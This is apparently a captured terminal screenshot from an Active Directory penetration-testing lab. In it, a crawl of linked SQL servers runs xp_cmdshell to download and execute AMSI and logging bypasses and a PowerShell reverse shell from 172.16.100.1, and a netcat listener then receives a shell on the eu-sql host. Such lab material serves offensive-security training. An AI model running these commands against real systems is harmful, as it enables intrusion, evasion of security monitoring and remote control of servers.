 PS C:\>
PS C:\>
PS C:\> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http:/
/172.16.100.1/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://172.16.100.1/amsibypass.txt);iex (iwr -UseBasicParsing http://172.1
6.100.1/Invoke-PowerShellTcpEx.ps1)"''' -QueryTarget eu-sql
C:\Windows\system32\cmd.exe - C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student1>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.15.17: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.1] from (UNKNOWN) [172.16.15.17] 55839: NO_DATA
Windows PowerShell running as user EU-SQL$ on EU-SQL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\network service
PS C:\Windows\system32> hostname
eu-sql
PS C:\Windows\system32>